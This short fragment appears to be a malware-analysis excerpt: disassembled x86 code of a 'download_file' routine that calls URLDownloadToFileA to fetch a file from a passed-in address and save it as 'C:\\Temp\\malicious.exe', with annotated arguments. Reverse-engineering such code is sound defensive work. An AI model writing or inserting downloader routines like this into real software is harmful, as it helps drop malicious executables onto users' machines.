 ; int __cdecl download_file(LPCSTR *object)
download_file proc near
object= dword ptr -4
push ebp
mov ebp, esp
push ecx
mov [ebp+object], ecx
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset FILEpath ; "C:\\Temp\\malicious.exe";
mov eax, [ebp+object]
mov ecx, [eax] ; ecx = pointer to object (address)
push ecx ; LPCSTR object
push 0 ; LPUNKNOWN
call URLDownloadToFileA ; (NULL,object,FILEpath,NULL,NULL);
mov esp, ebp
pop ebp
retn
download_file endp